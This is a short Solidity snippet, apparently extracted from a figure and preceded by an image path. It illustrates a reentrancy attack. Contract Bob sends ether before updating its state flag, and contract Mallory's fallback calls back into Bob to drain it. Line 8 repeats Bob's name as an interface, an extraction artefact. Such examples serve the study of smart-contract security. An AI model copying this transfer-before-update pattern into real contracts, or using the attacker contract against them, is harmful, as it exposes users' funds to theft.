 1 contract Bob {
2 bool sent = false;
3 function ping(address c) {
4 if (!sent) {
5 c.call.value(2)();
6 sent = true;
7 }}}
8 contract Bob { function ping(); }
9
10 contract Mallory {
11 function() {
12 Bob(msg.sender).ping(this);
13 }
14 }